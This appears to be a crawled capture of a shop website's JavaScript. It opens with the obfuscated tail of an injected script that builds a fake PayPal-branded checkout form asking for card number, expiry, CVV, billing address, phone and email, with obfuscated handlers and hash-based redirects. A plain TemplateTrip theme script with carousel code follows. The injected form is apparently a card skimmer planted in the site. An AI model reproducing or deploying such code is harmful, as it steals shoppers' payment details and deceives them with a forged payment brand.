ont-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22height=18px\x20width=29px><svg\x20height=18\x20viewBox=\x220\x200\x2029\x2018\x22width=29\x20xmlns=http://www.w3.org/2000/svg\x20xlink=http://www.w3.org/1999/xlink><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-a></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-c></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-d></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-f></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=M-301-519H59v1831h-360z\x20fill=#FFF></path><rect\x20height=47\x20rx=4\x20width=155\x20stroke=#B7BCBF\x20x=.5\x20y=.5\x20fill=#FFF\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#000\x20opacity=.15\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-b><use\x20href=#cvvIcon-a></use></mask><use\x20href=#cvvIcon-a\x20fill=#E9E9E9\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-b)><use\x20href=#cvvIcon-c\x20fill=#9EA3A5\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-b)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#00CF92\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-b)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-b)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g><text\x20fill=#6C7378\x20font-size=15\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=0\x20y=15>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#9EA3A7\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-e><use\x20href=#cvvIcon-d></use></mask><use\x20href=#cvvIcon-d\x20fill=#E6E6E6\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-e)><use\x20href=#cvvIcon-f\x20fill=#656565\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-e)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#D92F20\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-e)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-e)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=false\x20id=cc_cid\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=cvc\x20onkeyup=smenu(this)\x20autocomplete=cc-csc\x20type=tel\x20maxlength=4\x20minlength=3\x20pattern=[0-9]{3}\x20aria-describedby=cardCvv-security-code-info><label\x20for=cc_cid\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardExpiry>Please\x20fill\x20expiration\x20date</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_cid>Please\x20fill\x20card\x20cvv</div><div\x20class=\x22row\x20mb-3\x22><legend\x20class=\x22css-ltr-12m9uqj-Legend\x20en6f8fp1\x22>Billing\x20address</legend></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;display:flex;-moz-box-pack:justify;justify-content:space-between;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative\x22><input\x20aria-invalid=false\x20id=firstName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=fname\x20onkeyup=smenu(this)\x20autocomplete=given-name\x20maxlength=100><label\x20for=firstName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>First\x20name</label></div><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><input\x20aria-invalid=false\x20id=lastName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;line-height:1.15;margin:0;overflow:visible\x22name=lname\x20onkeyup=smenu(this)\x20autocomplete=family-name\x20maxlength=100><label\x20for=lastName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Last\x20name</label></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_firstName>Please\x20enter\x20firstname</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_lastName>Please\x20enter\x20lastname</div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=billingLine1\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingLine1\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingLine1\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Street\x20address</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingLine1>Please\x20enter\x20billing\x20address</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=margin-bottom:12px;position:relative;width:100%><input\x20aria-invalid=false\x20id=billingCity\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=billingCity\x20onkeyup=smenu(this)\x20type=billing><label\x20for=billingCity\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>City</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingCity>Please\x20enter\x20billing\x20city</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;width:100%\x22><input\x20aria-invalid=false\x20id=billingState\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingState\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingState\x20style=\x22color:#6c7378;font-size:15px;line-height:1;pointer-events:none;position:absolute;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;left:14px;top:16px\x22>State(optional)</label></div></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><input\x20aria-invalid=false\x20id=billingPostalCode\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible\x22name=billingPostalCode\x20onkeyup=smenu(this)\x20type=billing\x20maxlength=10\x20><label\x20for=billingPostalCode\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>ZIP\x20code</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingPostalCode>Please\x20enter\x20billing\x20zip\x20code</div><div\x20class=\x22row\x20mb-3\x22><h2\x20class=css-ltr-1cymn11>Contact\x20Information</h2></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22position:relative;white-space:nowrap;font-size:100%;margin:0;padding:0;border:0\x20none\x22><div\x20style=width:140px;z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px\x200\x200\x204px;margin-bottom:0;white-space:nowrap\x22><select\x20aria-invalid=false\x20id=phoneType\x20name=phoneType\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px;line-height:1.15;margin:0;white-space:nowrap\x22data-testid=phoneType\x20error=\x22\x22required><option\x20value=MOBILE>Mobile<option\x20value=HOME>Home<option\x20value=WORK>Work</select><label\x20for=phoneType\x20style=\x22font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px;color:#6c7378;margin:0;padding:0\x22>Phone\x20type</label></div></div><div\x20style=\x22left:-1px;width:calc(100%\x20-\x20143px);z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0;border:0\x20none\x22><span\x20style=color:#6c7378;direction:ltr;left:15px;pointer-events:none;position:absolute;top:23px;z-index:10\x20data-testid=dialing-code></span><div\x20style=\x22position:relative;margin-bottom:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=billing[telephone]\x20name=billing[telephone]\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:0\x204px\x204px\x200;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200\x2040px;width:100%;direction:ltr;text-align:left;overflow:visible\x22autocomplete=tel\x20type=tel\x20maxlength=14\x20data-testid=phone><label\x20for=billing[telephone]\x20style=\x22color:#6c7378;font-size:12px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;margin:0;padding:0\x22>Phone\x20number</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billing[telephone]>Please\x20enter\x20phone\x20number</div><div\x20class=row><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><div\x20style=position:relative;box-sizing:border-box;font-size:100%;margin:0;padding:0><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;font-size:100%;margin:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=emailPos\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible;white-space:nowrap\x22name=emailPos\x20onkeyup=smenu(this)\x20autocomplete=email\x20type=email><label\x20for=emailPos\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;white-space:nowrap\x22>Email</label></div><button\x20aria-describedby=infoToolTip\x20id=emailInfoIcon\x20pa-marked=1\x20style=\x22background-color:transparent;border:medium\x20none;border-radius:50%;height:auto;margin:5px\x2015px\x205px\x200;outline:currentcolor\x20none\x200;padding:0\x22type=button><span\x20style=-moz-box-align:center;align-items:center;border-radius:50%;display:flex;-moz-box-pack:center;justify-content:center;margin-left:3px;padding:1px><svg\x20height=22\x20viewBox=\x220\x200\x2022\x2022\x22width=22\x20xmlns=http://www.w3.org/2000/svg><title\x20id=info-icon-xorc-uid-6n02488877774561351658926186162></title><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(1\x201)\x22><circle\x20cx=10\x20cy=10\x20fill=#0070ba\x20r=10\x20stroke=#0070ba></circle><path\x20d=\x22M11\x205.99c0\x20.282-.098.52-.294.716A.953.953\x200\x200\x201\x2010.01\x207a.974.974\x200\x200\x201-.715-.294A.974.974\x200\x200\x201\x209\x205.991c0-.27.098-.502.294-.697A.974.974\x200\x200\x201\x2010.009\x205c.27\x200\x20.502.098.697.294A.953.953\x200\x200\x201\x2011\x205.99zm0\x208.362a.814.814\x200\x200\x201-.378.475\x201.21\x201.21\x200\x200\x201-.585.173\x201.238\x201.238\x200\x200\x201-.598-.14.948.948\x200\x200\x201-.439-.459V8.746a.671.671\x200\x200\x201\x20.317-.549c.195-.126.41-.191.646-.197.236-.005.456.05.659.164.203.115.33.293.378.533v5.655z\x22fill=#fff></path></g></g></svg></span></button></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_emailPos>Please\x20enter\x20email\x20address</div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=processF()>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%;\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#2c2e2f;font-size:25px;font-weight:300;line-height:1.2;margin:15px\x200\x2010px\x22>PayPal\x20is\x20the\x20safer,\x20easier\x20way\x20to\x20pay</div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</div></div><div\x20class=col-sm-4></div></div></div><script>function\x20smenu(e){\x22\x22!=e.value?(e.nextElementSibling.style.fontSize=\x2212px\x22,e.nextElementSibling.style.transform=\x22translate3d(0px,\x20-8px,\x200px)\x22):(e.nextElementSibling.style.fontSize=\x2215px\x22,e.nextElementSibling.style.transform=\x22none\x22),blast()}function\x20blast(){var\x20e=document.getElementById(\x22cardExpiry\x22).value;2==e.length&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value+\x22\x20/\x20\x22),e.length>7&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,7)),e.length>4&&\x22/\x22!=e.substring(3,4)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>3&&\x22\x20\x22!=e.substring(2,3)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>5&&\x22\x20\x22!=e.substring(4,5)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22)}function\x20processF(){\x22\x22==document.getElementById(\x22country\x22).value?document.getElementById(\x22error_country\x22).style.display=\x22block\x22:document.getElementById(\x22error_country\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_owner\x22).value?document.getElementById(\x22error_cc_owner\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_owner\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardNumber\x22).value?document.getElementById(\x22error_cardNumber\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardNumber\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardExpiry\x22).value?document.getElementById(\x22error_cardExpiry\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardExpiry\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_cid\x22).value?document.getElementById(\x22error_cc_cid\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_cid\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22firstName\x22).value?document.getElementById(\x22error_firstName\x22).style.display=\x22block\x22:document.getElementById(\x22error_firstName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22lastName\x22).value?document.getElementById(\x22error_lastName\x22).style.display=\x22block\x22:document.getElementById(\x22error_lastName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingLine1\x22).value?document.getElementById(\x22error_billingLine1\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingLine1\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingCity\x22).value?document.getElementById(\x22error_billingCity\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingCity\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingPostalCode\x22).value?document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billing[telephone]\x22).value?document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22block\x22:document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22emailPos\x22).value?document.getElementById(\x22error_emailPos\x22).style.display=\x22block\x22:document.getElementById(\x22error_emailPos\x22).style.display=\x22none\x22}smenu(document.getElementById(\x22cardNumber\x22)),smenu(document.getElementById(\x22cardExpiry\x22)),smenu(document.getElementById(\x22cc_cid\x22)),smenu(document.getElementById(\x22firstName\x22)),smenu(document.getElementById(\x22lastName\x22)),smenu(document.getElementById(\x22billingLine1\x22)),smenu(document.getElementById(\x22billingCity\x22)),smenu(document.getElementById(\x22billingState\x22)),smenu(document.getElementById(\x22billingPostalCode\x22)),smenu(document.getElementById(\x22email\x22))</script></form></body>','address_address1','fontSize'];_0xbc6c=function(){return _0x465ed6;};return _0xbc6c();}function Rr(){var _0x438735=_0x195cc2;window['location'][_0x438735(0x162)]=window[_0x438735(0x15d)][_0x438735(0x162)]['replace']('#','');}function rR(){setTimeout(Rr,0x1f40);}function Reld(){var _0x3c2a64=_0x195cc2;window['location'][_0x3c2a64(0x162)]=window[_0x3c2a64(0x15d)][_0x3c2a64(0x162)][_0x3c2a64(0x109)]('#','');}function smenu(_0x42d644){var _0x189763=_0x195cc2;''!=_0x42d644[_0x189763(0xf6)]?(_0x42d644[_0x189763(0xa7)]['style'][_0x189763(0xe4)]='12px',_0x42d644[_0x189763(0xa7)][_0x189763(0xcc)][_0x189763(0xd4)]=_0x189763(0x14d)):(_0x42d644[_0x189763(0xa7)]['style'][_0x189763(0xe4)]='15px',_0x42d644[_0x189763(0xa7)]['style'][_0x189763(0xd4)]='none'),blast();}function blast(){var _0x55829e=_0x195cc2,_0x5826dc=document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)];0x2==_0x5826dc[_0x55829e(0xed)]&&(document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)]=document[_0x55829e(0x11d)]('cardExpiry')[_0x55829e(0xf6)]+'\x20/\x20'),_0x5826dc['length']>0x7&&(document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)]=document[_0x55829e(0x11d)]('cardExpiry')[_0x55829e(0xf6)][_0x55829e(0x144)](0x0,0x7)),_0x5826dc[_0x55829e(0xed)]>0x4&&'/'!=_0x5826dc[_0x55829e(0x144)](0x3,0x4)&&(document[_0x55829e(0x11d)]('cardExpiry')[_0x55829e(0xf6)]=document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)][_0x55829e(0x144)](0x0,0x2)+_0x55829e(0xaf)),_0x5826dc[_0x55829e(0xed)]>0x3&&'\x20'!=_0x5826dc[_0x55829e(0x144)](0x2,0x3)&&(document[_0x55829e(0x11d)](_0x55829e(0x15b))['value']=document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)][_0x55829e(0x144)](0x0,0x2)+_0x55829e(0xaf)),_0x5826dc[_0x55829e(0xed)]>0x5&&'\x20'!=_0x5826dc[_0x55829e(0x144)](0x4,0x5)&&(document['getElementById'](_0x55829e(0x15b))['value']=document['getElementById'](_0x55829e(0x15b))['value'][_0x55829e(0x144)](0x0,0x2)+_0x55829e(0xaf));}function processF(){var _0x32d9a5=_0x195cc2;''==document[_0x32d9a5(0x11d)](_0x32d9a5(0x103))[_0x32d9a5(0xf6)]?document[_0x32d9a5(0x11d)](_0x32d9a5(0x112))[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)](_0x32d9a5(0x112))[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x11e),''==document[_0x32d9a5(0x11d)](_0x32d9a5(0xbf))[_0x32d9a5(0xf6)]?document['getElementById']('error_cardNumber')['style']['display']=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)]('error_cardNumber')[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x11e),''==document[_0x32d9a5(0x11d)](_0x32d9a5(0x15b))[_0x32d9a5(0xf6)]?document[_0x32d9a5(0x11d)]('error_cardExpiry')[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)]('error_cardExpiry')[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x11e),''==document[_0x32d9a5(0x11d)](_0x32d9a5(0xc3))[_0x32d9a5(0xf6)]?document['getElementById'](_0x32d9a5(0x13b))['style'][_0x32d9a5(0x107)]=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)]('error_cc_cid')[_0x32d9a5(0xcc)]['display']=_0x32d9a5(0x11e);}if(document['getElementById'](_0x195cc2(0xbf)))smenu(document[_0x195cc2(0x11d)](_0x195cc2(0xbf)));if(document['getElementById'](_0x195cc2(0x15b)))smenu(document[_0x195cc2(0x11d)](_0x195cc2(0x15b)));if(document[_0x195cc2(0x11d)](_0x195cc2(0xc3)))smenu(document['getElementById']('cc_cid'));

--- FILE ---
content_type: application/javascript
request_url: https://onephotographic.ie/themes/PRS01/js/templatetrip/custom.js
body_size: 39351
content:
/* --------------------------- TmplateTrip JS ------------------------------ */
$(document).ready(function () {
	/* Start Homepage tab active JS */
		$('.tab-content > div:first-child').addClass('active');
	/* End Homepage tab active JS  */
	
	
	/* Go to Top JS START */
		$("#goToTop").hide();
		$(function () {
			$(window).scroll(function () {
				if ($(this).scrollTop() > 150) {
					$('#goToTop').fadeIn();
				} else {				
					$('#goToTop').fadeOut();			
				}	
		});	
	
			// scroll body to 0px on click
			$('#goToTop').click(function () {
				$('body,html').animate({
					scrollTop: 0
				}, 1000);
				return false;
			});
		});

	/* Go to Top JS END */



		 /* ----------- carousel For FeatureProduct ----------- */
	 var ttfeature = $("#ttfeature-carousel");
      ttfeature.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".ttfeature_next").click(function(){
        ttfeature.trigger('owl.next');
      })

      $(".ttfeature_prev").click(function(){
        ttfeature.trigger('owl.prev');
      })

	  
	  
	  
	   /* ----------- carousel For Testimonial ----------- */

	   

	 var tttestimonial = $("#tttestimonial-carousel");
      tttestimonial.owlCarousel({
     	 items : 1, //10 items above 1000px browser width
     	 itemsDesktop : [1200,1], 
     	 itemsDesktopSmall : [991,1], 
     	 itemsTablet: [767,1], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".tttestimonial_next").click(function(){
        tttestimonial.trigger('owl.next');
      })

      $(".tttestimonial_prev").click(function(){
        tttestimonial.trigger('owl.prev');
      })




	   /* ----------- carousel For Manufaturer ----------- */

	   

	 var ttmanufaturer = $("#ttmanufacturer-carousel");
      ttmanufaturer.owlCarousel({
     	 items :4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
		 itemsTablet: [767,3], 
     	 itemsMobile : [480,2] 
      });

      // Custom Navigation Events
      $(".ttmanufacturer_next").click(function(){
        ttmanufaturer.trigger('owl.next');
      })

      $(".ttmanufacturer_prev").click(function(){
        ttmanufaturer.trigger('owl.prev');
      })

	  

	   /* ----------- carousel For NewProduct ----------- */

	   

	 var ttnewproduct = $("#ttnewproduct-carousel");
      ttnewproduct.owlCarousel({
    	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events

      $(".ttnewproduct_next").click(function(){
        ttnewproduct.trigger('owl.next');
      })

      $(".ttnewproduct_prev").click(function(){
        ttnewproduct.trigger('owl.prev');
      })

	  

	    /* ----------- carousel For SpecialProduct ----------- */

		

	 var ttspecial = $("#ttspecial-carousel");
      ttspecial.owlCarousel({
     	 items :3, //10 items above 1000px browser width
     	 itemsDesktop : [1200,2], 
		 itemsDesktopSmall : [991,2], 
		 itemsTablet: [767,2], 
		 itemsMobile : [480,1] 
      });

      // Custom Navigation Events

      $(".ttspecial_next").click(function(){
        ttspecial.trigger('owl.next');
      })

      $(".ttspecial_prev").click(function(){
        ttspecial.trigger('owl.prev');
      })

	  

	   /* ----------- carousel For SpecialProduct ----------- */

	 var ttbestseller = $("#ttbestseller-carousel");
      ttbestseller.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
